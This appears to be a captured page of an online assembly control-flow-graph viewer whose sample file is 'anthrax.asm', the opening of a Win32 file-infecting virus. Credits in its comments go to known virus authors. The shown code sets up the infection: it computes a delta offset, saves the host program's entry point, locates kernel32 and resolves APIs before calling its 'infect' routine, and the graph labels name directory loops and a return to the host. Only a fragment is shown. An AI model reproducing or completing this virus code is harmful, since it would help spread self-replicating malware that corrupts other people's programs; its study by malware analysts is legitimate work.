 🔍 Assembly Inspector
Real-time Control Flow Graph visualization
← Back to Comparison Tool
Choose Assembly File
No file chosen
Load & Inspect
Try Sample
Assembly Code
anthrax.asm
.586
.model flat,stdcall
option casemap:none
;this code cannot be used for other subjects except virus and security researches!
;written by IAC - infect and cure
;credits go to izee (for his very help), lord julus, billy belcebu and wargame
.code
vir_start:
pushad
pushfd
call delta
delta:  pop ebp
sub ebp,offset delta ;now ebp points to delta label
mov eax,dword ptr [ebp + offset return_to_host + 3h]
mov dword ptr [ebp + offset where_to_go],eax ; save host ip for exiting , it wil be changed during "infection"
mov eax,offset vir_end
sub eax,offset vir_start
mov dword ptr [ebp + offset vir_size],eax
mov esi,dword ptr [esp + 24h] ; size of pushad pushfd -> esi points to return point of our prog in k32
call get_kernel_image_base
call find_main_apis
call find_extra_apis
;let start the job
call infect
Control Flow Graph
infect_
infinite_loop
exit_slash_loop
exit_infection
load_message_box
go_on__
directory_loop
get_kernel_image_base
break_infite
find_another
start_getting
return_to_host